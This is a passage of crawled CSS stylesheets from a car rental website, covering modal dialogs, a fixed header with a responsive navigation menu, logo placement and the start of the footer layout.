    width: 100%;
    height: 100%;
    overflow: hidden;
    top: 0;
    left: 0;
    z-index: -1;
    opacity: 0;
    margin: 15px;
    margin-left: auto;
    margin-right: auto;
}

.bs-modal.show-modal {
    padding: 15px;
    z-index: 10;
    opacity: 1;
}

.bs-modal .modal-frame {
    overflow-y: auto;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.bs-modal .content-modal {
    max-width: 90%;
}

.bs-modal .content-modal.show-modal {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.bs-modal.modal-left .content-modal.show-modal {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.bs-modal.modal-right .content-modal.show-modal {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.bs-modal.modal-top .content-modal.show-modal {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.bs-modal.modal-bottom .content-modal.show-modal {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.content-modal {
    max-width: 587px;
    margin-left: auto;
    margin-right: auto;
    background: #fff;
    margin-top: 50px;
    margin-bottom: 50px;
    -webkit-box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, 0.5);
    position: relative;
    overflow: hidden;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    -o-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    -moz-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    padding: 2.5rem 4.3rem;
}

.content-modal .header-modal {
    position: relative;
    background: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.content-modal .header-modal .modal__title {
    font-size: 2.1rem;
    color: #262626;
    font-weight: 400;
}

.content-modal .footer-modal {
    overflow: hidden;
}

.content-modal .footer-modal .close__btn {
    float: right;
}

.content-modal .footer-modal button {
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

.content-modal .footer-modal button.red__btn {
    background: red;
}

.content-modal .footer-modal button.red__btn:focus,
.content-modal .footer-modal button.red__btn:hover {
    background: #d60808;
}

.content-modal .footer-modal button.green__btn {
    background: green;
}

.content-modal .footer-modal button.green__btn:focus,
.content-modal .footer-modal button.green__btn:hover {
    background: #106710;
}

.content-modal .footer-modal button.blue__btn {
    background: blue;
}

.content-modal .footer-modal button.blue__btn:focus,
.content-modal .footer-modal button.blue__btn:hover {
    background: #0c0cb9;
}

.content-modal .footer-modal button.gray__btn {
    background: #717171;
}

.content-modal .footer-modal button.gray__btn:focus,
.content-modal .footer-modal button.gray__btn:hover {
    background: #4e4d4d;
}

.content-modal .footer-modal button.black__btn {
    background: #000;
}

.content-modal .footer-modal button.black__btn:focus,
.content-modal .footer-modal button.black__btn:hover {
    background: #403f3f;
}

.content-modal.modal-left .content-modal {
    -webkit-transform: translateX(-2000px);
    -moz-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
}

.content-modal.modal-right .content-modal {
    -webkit-transform: translateX(2000px);
    -moz-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
}

.content-modal.modal-top .content-modal {
    -webkit-transform: translateY(-2000px);
    -moz-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
}

.content-modal.modal-bottom .content-modal {
    -webkit-transform: translateY(2000px);
    -moz-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
}

.content-modal.modal-small .content-modal {
    max-width: 320px;
}

.content-modal.modal-large .content-modal {
    max-width: 950px;
}

.content-modal.modal-full .content-modal {
    max-width: 100%;
}

body {
    position: relative;
    min-height: 100vh;
}

body:after {
    content: "";
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.3);
    min-height: 100vh;
}

body.active-modal {
    overflow: hidden;
}

body.active-modal:after {
    display: block;
}

@media only screen and (max-width: 767px) {
    .content-modal {
        margin-top: 30px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767.98px) {
    .content-modal {
        padding: 1.5rem;
    }
}

/* end modal */

/* fixed */
.fixed {
    z-index: 999;
    position: fixed !important;
    width: 100%;
    top: 0px;
    right: 0;
    left: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

@-webkit-keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

@keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

/* end fixed */

/* animation */
@-webkit-keyframes scroll {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-moz-keyframes scroll {
    0% {
        -moz-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes scroll {
    0% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/header.css
body_size: 2900
content:
/* header css */
@media (min-width: 170px) {
    .header__main .btn {
        display: block;
        padding: 0;
        border: 0;
    }

    #header .header__mid.fixed::before {
        top: 99% !important;
    }

    #header .header__mid .header__main {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        z-index: 20;
        padding: 5px 0;
    }

    #header .header__mid .header__main .hotline__group {
        display: block;
        margin-left: auto;
    }

    #header .header__mid .header__main .hotline__group p {
        color: #fff;
        margin-bottom: 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: 14px;
    }

    #header .header__mid .header__main .hotline__group p img {
        width: 16px;
        margin-right: 5px;
    }

    #header .header__mid .header__main .hotline__group a {
        color: #d39c42;
        font-weight: 700;
        font-size: 16px;
        line-height: 18px;
        display: block;
    }
}

@media (min-width: 230px) {
    #header {
        background-color: #fff;
    }

    #header .header__top .language-group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: right;
        -webkit-justify-content: right;
        -moz-box-pack: right;
        -ms-flex-pack: right;
        justify-content: right;
        list-style: none;
        padding: 5px 0;
        margin-bottom: 0;
        margin-left: auto;
        width: max-content
    }

    #header .header__top .language-group li {
        width: 30px;
        height: 20px;
        margin-left: 11px;
    }

    #header .header__mid {
        background: linear-gradient(180deg, #2d2b2b, #231f20);
        position: relative;
    }

    #header .header__mid .header__main .decorate__global-1 {
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        height: 30px;
        width: 140px;
        background-color: #292b2d;
        border-top-left-radius: 16px;
        border-top-right-radius: 16px;
    }

    #header .header__mid.fixed .header__main {
        padding: 10px 0;
    }

    #header .header__mid .header__main .toggle__menu {
        margin-left: 0;
        position: relative;
        z-index: 5;
    }

    #header .header__mid .header__main .logo {
        position: absolute;
        top: -18px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 106px;
        width: 106px;
        height: 56px;
        overflow: unset;
        z-index: 5;
    }

    #header .header__mid.fixed .header__main .logo {
        top: 0;
    }

    #header .header__mid .header__main .logo .logo-img {
        width: 100%;
        height: 100%;
        position: relative;
        z-index: 3;
    }

    #header .header__mid .header__main .logo .logo-img img {
        width: 100%;
        height: 100%;
        -o-object-fit: contain;
        object-fit: contain;
    }

    #header .header__mid .header__main .name__logo {
        position: absolute;
        top: 45px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        z-index: 5;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        font-weight: 700;
        font-family: 'Times New Roman', Times, serif;
        font-size: 10px;
        color: #d39c42;
        text-transform: uppercase;
        text-align: center;
        margin-bottom: 0;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 55px;
    }

    .logo {
        max-width: 176px;
        height: 40px;
        width: 100%;
        overflow: hidden;
        display: block;
    }


    #header .header__mid .header__main .decorate__global {
        background-color: #292b2d;
        top: 32px;
        width: 230px;
    }

    #header .header__mid .header__main .decorate__global::before,
    #header .header__mid .header__main .decorate__global::after {
        background-color: #292b2d;
    }

    #header .header__mid .header__main .addon__menu .box__menu {
        background-color: #292b2d;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        border-bottom: 1px solid rgba(204, 204, 204, 0.6);
        padding: 0 15px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list img {
        width: 17px;
        height: 17px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        color: #ffffff;
        border: 0;
        padding: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:hover .menu__link,
    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list.active .menu__link {
        color: #d39c42;
    }

    #header .header__mid .header__main .hotline__group {
        display: none;
    }


    #header .header__mid .header__main .decorate__global-1,
    #header .header__mid .header__main .decorate__global {
        display: none;
    }

    #header .header__mid::before {
        content: '';
        position: absolute;
        top: 99%;
        bottom: -32px;
        left: 50%;
        width: 270px;
        transform: translateX(-50%);
        /* filter: brightness(0) invert(0.17); */
        background-image: url(../images/decorate-bg-sm.svg);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center top;
        z-index: 2;
    }

    #header .header__mid::after {
        content: '';
        position: absolute;
        top: -30px;
        bottom: calc(100% - 1px);
        left: 50%;
        width: 200px;
        transform: translateX(-50%) rotate(180deg);
        /* filter: brightness(0) invert(0.17); */
        background-image: url(../images/decorate-bg-ex.svg);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center top;
        z-index: 1;
    }
}


@media (min-width: 230px) {
    #header .header__top .language-group li:first-child {
        margin-left: 0;
    }


    #header .header__mid .header__main .name__logo {
        font-size: 11px;
        top: 42px;
    }

    #header .header__mid .header__main .name__logo {
        top: 54px;
    }

    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }
}



@media (min-width: 480px) {
    #header .header__mid .header__main .logo {
        max-width: 130px;
        width: 130px;
        top: -25px;
        height: unset;
    }

    #header .header__mid .header__main .decorate__global-1 {
        width: 170px;
    }

    #header .header__mid .header__main .name__logo {
        top: 50px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }

    #header .header__mid.fixed .header__main .logo {
        top: 5px;
    }

    #header .header__mid .header__main .decorate__global {
        top: 50px;
    }

    #header .header__mid .header__main .hotline__group {
        display: block;
        margin-left: auto;
    }

    #header .header__mid .header__main .hotline__group p {
        margin-bottom: 3px;
    }

    #header .header__mid .header__main .hotline__group a {
        /* font-size: 22px; */
        font-size: 14px;
        display: block;
    }
}

@media (min-width: 576px) {
    #header .header__mid.fixed .header__main .name__logo {
        top: 70px;
        font-size: 12px;
    }
}

@media (max-width: 991.98px) {
    #header .header__mid.fixed .header__main .logo {
        max-width: 100px;
        top: 5px;
    }
}


@media (min-width: 992px) {

    #header .header__mid {
        position: relative;
        background-color: #292b2d;
    }

    #header .header__mid .header__main {
        padding: 0;
    }

    #header .header__mid .header__main .logo {
        position: absolute;
        top: -45px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 170px;
        width: 170px;
        height: 130px;
        overflow: unset;
        z-index: 5;
    }

    #header .header__mid.fixed .header__main .logo {
        top: -30px;
    }

    #header .header__mid.fixed .container .header__main .logo {
        top: -20px;
        max-width: 140px;
    }

    #header .header__mid .header__main .decorate__global-1 {
        width: 260px;
    }


    #header .header__mid .header__main .addon__menu {
        margin-left: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 0 8px;
        border: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
        padding-left: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list img {
        width: 16px;
        height: 16px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        color: #ffffff;
        font-size: 11px;
    }

    #header .header__mid .header__main .name__logo {
        top: 75px;
        font-size: 14px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 90px;
    }

    #header .header__mid .header__main .decorate__global {
        max-width: 280px;
        width: 280px;
        top: 75px;
    }

    #header .header__mid .header__main .hotline__group {
        padding-top: 10px;
        padding-bottom: 5px;
    }

    #header .header__mid .header__main .hotline__group p {
       /* font-size: 20px; */
        font-size: 14px;
        line-height: 1;
    }

    #header .header__mid .header__main .hotline__group a {
        /* font-size: 40px; */
        font-size: 22px;
        line-height: 1;
        display: block;
    }

    #header .header__mid .header__main .hotline__group p img {
        width: 18px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid .header__main .logo {
        width: 180px;
        max-width: 180px;
        height: 140px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        font-size: 14px;
    }

    #header .header__mid .header__main .name__logo {
        font-size: 16px;
        letter-spacing: 1px;
    }

    #header .header__mid .header__main .decorate__global {
        max-width: 380px;
        width: 380px;
    }
}

.fixed {
    z-index: 999;
    position: fixed !important;
    width: 100%;
    top: 0px;
    right: 0;
    left: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

@-webkit-keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

@keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

#header .header__mid.fixed .header__main .logo {
    max-width: 100px;
}


/**
*@addon
*
*/

@media (min-width: 230px) {
    .addon__menu {
        --color: #262626;
        --colorHover: red;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.459);
        z-index: 9999;
        visibility: hidden;
        opacity: 0;
    }

    .addon__menu.active {
        opacity: 1;
        visibility: visible;
    }

    .addon__menu.active .box__menu {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }

    .addon__menu .box__menu {
        max-width: 260px;
        width: 100%;
        height: 100%;
        background-color: #fff;
        -webkit-transform: translateX(-110%);
        -moz-transform: translateX(-110%);
        -ms-transform: translateX(-110%);
        transform: translateX(-110%);
        -webkit-transition: -webkit-transform 0.3s ease;
        transition: -webkit-transform 0.3s ease;
        -o-transition: transform 0.3s ease;
        -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
        transition: transform 0.3s ease;
        transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
    }

    .addon__menu .box__menu .menu {
        list-style-type: none;
        margin: 0;
        padding: 0;
    }

    .addon__menu .box__menu .menu .menu__list {
        position: relative;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link {
        display: block;
        color: #3A3A3C;
        font-weight: 400;
        font-size: 15px;
        line-height: 40px;
        padding: 0 15px;
        border-bottom: 1px solid rgba(204, 204, 204, 0.6);
        text-transform: uppercase;
        display: block;
        width: 100%;
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
    }

    .addon__menu .box__menu .menu .menu__list:last-child .menu__link {
        border-bottom: 0;
    }

    .addon__menu .box__menu .menu .menu__list:hover .menu__link,
    .addon__menu .box__menu .menu .menu__list.active .menu__link {
        color: #292b2d;
        font-weight: 700;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list ul {
        display: none;
        margin: 0;
        padding: 0;
        list-style-type: none;
    }

    .addon__menu .box__menu .menu .menu__list ul li {
        position: relative;
    }

    .addon__menu .box__menu .menu .menu__list ul li::before {
        content: "";
        width: 5px;
        height: 5px;
        border-radius: 50%;
        border: 1px solid var(--color);
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 20px;
    }

    .addon__menu .box__menu .menu .menu__list ul li a {
        font-style: normal;
        font-weight: normal;
        font-size: 14px;
        color: #000000;
        display: block;
        width: 100%;
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        line-height: 35px;
        padding-left: 35px;
        padding-right: 15px;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover::before {
        border-color: var(--colorHover);
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover a {
        text-decoration: none;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens {
        cursor: pointer;
        position: absolute;
        top: 8px;
        right: 10px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 20px;
        overflow: hidden;
        border: 0;
        width: 25px;
        height: 25px;
        border-radius: 3px;
        background: #000;
        padding: 0;
        color: #fff;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens::before {
        content: "+";
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        color: #fff;
        -webkit-transition: color 0.3s ease, -webkit-transform 0.3s ease;
        transition: color 0.3s ease, -webkit-transform 0.3s ease;
        -o-transition: color 0.3s ease, transform 0.3s ease;
        -moz-transition: color 0.3s ease, transform 0.3s ease, -moz-transform 0.3s ease;
        transition: color 0.3s ease, transform 0.3s ease;
        transition: color 0.3s ease, transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens.active::before {
        color: #d39c42;
        -webkit-transform: translate(-50%, -50%) rotate(45deg);
        -moz-transform: translate(-50%, -50%) rotate(45deg);
        -ms-transform: translate(-50%, -50%) rotate(45deg);
        transform: translate(-50%, -50%) rotate(45deg);
    }

    .toggle__menu {
        width: 3rem;
        height: 3rem;
        border: 0px;
        background-color: transparent;
        margin-left: auto;
        -webkit-filter: brightness(0) invert(1);
        filter: brightness(0) invert(1);
        padding: 0;
    }

    .toggle__menu img {
        max-width: 80%;
        margin-right: auto;
    }
}

@media (min-width: 992px) {
    .addon__menu {
        position: unset;
        top: unset;
        left: unset;
        right: unset;
        bottom: unset;
        background-color: transparent;
        z-index: unset;
        visibility: unset;
        opacity: 1;
        margin-left: auto;
    }

    .addon__menu .box__menu {
        max-width: 100%;
        -webkit-transform: unset;
        -moz-transform: unset;
        -ms-transform: unset;
        transform: unset;
        height: 100%;
        background-color: transparent;
    }

    .addon__menu .box__menu .menu {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        height: 100%;
    }

    .addon__menu .box__menu .menu .menu__list {
        height: 100%;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link {
        border-bottom: 0;
        padding: 0 15px;
        line-height: 50px;
        color: #000;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        height: 100%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link img {
        display: block;
        width: 20px;
        height: 20px;
    }

    .addon__menu .box__menu .menu .menu__list:hover ul {
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
        -webkit-transform: rotateX(0);
        -moz-transform: rotateX(0);
        transform: rotateX(0);
        -webkit-transform-origin: 0% 0%;
        -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
        transform-origin: 0% 0%;
    }

    .addon__menu .box__menu .menu .menu__list ul {
        display: block;
        min-width: unset;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;

        position: absolute;
        top: -webkit-calc(100% - 15px);
        top: -moz-calc(100% - 15px);
        top: calc(100% - 15px);
        left: 50%;
        z-index: 999;

        -webkit-transform-origin: 0% 0%;
        -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
        transform-origin: 0% 0%;
        -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
        -webkit-transform: rotateX(-90deg) translateX(-50%);
        -moz-transform: rotateX(-90deg) translateX(-50%);
        transform: rotateX(-90deg) translateX(-50%);

        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;

        padding: 0;
        border-top: 3px solid #d39c42;
        border-bottom: 3px solid #d39c42;
        border-radius: 0;
        background-color: #1e1f1f;
    }

    .addon__menu .box__menu .menu .menu__list ul::before {
        content: "";
        position: absolute;
        top: -3px;
        left: 50%;
        transform: translate(-50%, -100%);
        border-style: solid;
        border-width: 7px 13px;
        border-color: transparent transparent #d39c42 transparent;
    }

    .addon__menu .box__menu .menu .menu__list ul li {
        padding: 8px 16px;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list ul li::before {
        display: none;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover {
        background: #F2F2F2;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover a {
        font-weight: bold;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        color: #292b2d;
    }

    .addon__menu .box__menu .menu .menu__list ul li a {
        padding: 0;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;

        font-size: 14px;
        line-height: 24px;
        color: #3A3A3C;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens {
        display: none;
    }

    .toggle__menu {
        display: none;
    }
}

@media (min-width: 1200px) {
    .addon__menu .box__menu .menu .menu__list .menu__link {
        line-height: 75px;
    }
}

#header .header__mid .header__main .decorate__global {
    top: -webkit-calc(100% - 30px);
    top: -moz-calc(100% - 30px);
    top: calc(100% - 30px);
}

#header .header__top {
    position: relative;
    z-index: 5;
}

@media (min-width: 992px) {
    #header .header__mid .header__main .addon__menu .box__menu {
        background-color: transparent;
    }
}


@media (min-width: 576px) {
    #header .header__mid::before {
        top: -30px;
        bottom: -30px;
        left: 0;
        right: 0;
        width: unset;
        transform: unset;
        background-image: url('../images/bg-header.svg');
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        filter: unset;
    }

    #header .header__top .language-group {
        transform: translateY(-4px);
    }

    #header .header__mid::after {
        display: none;
    }
}

@media (min-width: 992px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 1200px) {
    #header .header__top .language-group {
        transform: unset;
    }
}

@media (min-width: 1300px) {
    #header .header__mid.fixed::before {
        top: -35px;
    }
}

@media (min-width: 1600px) {
    #header .header__mid::before {
        bottom: -40px;
    }

}


@media (min-width: 576px) {

    #header .header__mid .header__main .name__logo,
    #header .header__mid.fixed .header__main .name__logo {
        font-size: 13px;
    }

    #header .header__mid {
        background-color: transparent;
    }
}

@media (min-width: 768px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 992px) {
    .header__main .btn {
        display: none;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
        padding-left: 0;
    }

    #header .header__mid.fixed::before {
        top: -40px;
    }

    #header .header__mid.fixed .header__main .hotline__group {
        transform: translateY(-5px);
    }

    #header .header__top .language-group {
        transform: translateY(1px);
    }

    #header .header__mid .header__main .name__logo {
        font-size: 16px;
        top: 75px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        font-size: 16px;
        top: 95px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }

    #header .header__mid .header__main .name__logo {
        font-size: 18px;
        top: 80px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        font-size: 18px;
    }
}

@media (min-width: 320px) and (max-width: 479.98px) {
    #header .header__mid.fixed::before {
        top: 54px !important;
    }
}

@media (min-width: 768px) {
    #header .header__mid.fixed::before {
        top: 99% !important;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/footer.css
body_size: 1502
content:
@media (min-width: 230px) {
    #footer {
        background-color: #292b2d;
        padding-top: 20px;
    }

    #footer .footer__group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        /* margin-bottom: 30px; */
    }

    #footer .footer__group .note__social-network {
        margin-bottom: 15px;
    }

    #footer .footer__group .note__social-network p {
        font-size: 12px;
        color: #b6b2b2;
        font-weight: 400;
        text-align: left;
        margin-bottom: 20px;
    }

    #footer .footer__group .note__social-network h3 {
        font-weight: 400;
        font-size: 16px;
        color: #ffffff;
        margin-bottom: 10px;
    }

    #footer .footer__group .note__social-network .social__network-icon {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    #footer .footer__group .note__social-network .social__network-icon a {
        display: block;
        width: 30px;
        height: 30px;
        margin-right: 10px;
    }

    #footer .footer__group .note__social-network .social__network-icon a img {
        width: 100%;
    }

    #footer .footer__group .services,
    #footer .footer__group .customer__care {
        margin-bottom: 15px;
    }

    #footer .footer__group .services .footer__services-title,
    #footer .footer__group .services h2,
    #footer .footer__group .customer__care .footer__services-title,
    #footer .footer__group .customer__care h2 {
        font-size: 16px;
        color: #ffffff;
        font-weight: 400;
        text-transform: uppercase;
        margin-bottom: 10px;
    }

    #footer .footer__group .services h3,
    #footer .footer__group .customer__care h3 {
        font-size: 16px;
        color: #ffffff;
        font-weight: 400;
        font-family: "Arial";
        text-transform: uppercase;
        margin-bottom: 5px;
        margin-top: 15px;
    }

    #footer .footer__group .services ul,
    #footer .footer__group .customer__care ul {
        color: #fff;
        padding-left: 15px;
    }

    #footer .footer__group .services ul li a,
    #footer .footer__group .customer__care ul li a {
        font-size: 12px;
        color: #eeeeee;
